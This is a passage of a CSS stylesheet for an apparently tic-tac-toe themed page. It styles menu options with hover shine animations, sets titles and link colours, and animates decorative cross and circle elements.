	background: rgba(255, 255, 255, 0.5);
	height: 100px;
	width: 50px;
	position: absolute;
	left: -70px;
	top: -50%;
	transform: skewX(-15deg);
	transition: left 0.15s linear;
}
.option:hover:after
{
	left: 110%;

}

.optionL
{
	float:left;
	width: 130px;
	height:25px;
	font-size:18px;
	padding:10px;
	position: relative;
	color:#ffffff;
	overflow: hidden;
	border-bottom:2px dotted #ffffff;
	text-align: center;
}
.optionL:hover
{
	box-shadow: 0px 8px 12px 0 rgba(0, 0, 0, 0.03);
	cursor:pointer;
	color: #ffffff;
}
.optionL:after
{
	content: "";
	display:block;
	background: rgba(255, 255, 255, 0.5);
	height: 100px;
	width: 50px;
	position: absolute;
	left: -70px;
	top: -50%;
	transform: skewX(-15deg);
	transition: left 0.15s linear;
	color: #ffffff;
}
.optionL:hover:after
{
	left: 110%;
	color: #ffffff;

}
.bigtitle
{
	font-size:32px;
	font-weight:900;
	letter-spacing:2px;
}
.dottedline
{
	height:5px;
	margin-top:15px;
	margin-bottom:20px;
	border-bottom:2px dotted #ffffff;
}
.paragraf
{
	font-size:27px;
	margin-top:15px;
	margin-bottom:20px;
	text-align:center;
	color:#009933;
	font-weight:900;
}
.option:link
{
	color:white;
	cursor:pointer;
}
.option2:link
{
	color:white;
	cursor:pointer;
}
.optionL:link
{
	color:#ffffff;
	cursor:pointer;
}
.option:visited
{
	color:white;
	cursor:pointer;
}
.option2:visited
{
	color:white;
	cursor:pointer;
}
.optionL:visited
{
	color:#ffffff;
	cursor:pointer;
}
a 
{
   text-decoration: none;
}
.styl1:link
{
	color:white;
}
.styl1:visited
{
	color:white;
}
.styl1:active
{
	color:white;
}
.styl2:link
{
	color:white;
}
.styl2:active
{
	color: white;
}
.styl2:visited
{
	color:white;
}
.styl2:hover
{
	color:white;
}
.rol
{
	font-size:30px;
	margin-top:15px;
	margin-bottom:20px;
	text-align:center;
	font-weight:900;
}
.center
{
	text-align:center;
}
.center2
{
	text-align:center;
	font-weight:900;
}
.spacer
{
	background: rgba(255, 255, 255, 0.55);
	height: 4px;
	margin: 15px auto 20px;
	width: 55%;
	border-radius: 100%;
	position: relative;
	backdrop-filter: blur(8px);
}
.krzyż
{
	position: absolute;
	top: 0;
	left: 10%;
	animation: slidedown 5s linear infinite;
	height:50vh ;
}
@keyframes slidedown
{
	from {transform: translateY(0%)}
	to {transform: translateY(100%);}
}

.kółko
{
	position: absolute;
	top: 0;
	right: 10%;
	animation: slidedownk 10s linear infinite;
}

@keyframes slidedownk
{
	from {transform: rotate(0deg);}
	to {transform: rotate(360deg);}
}
</file>
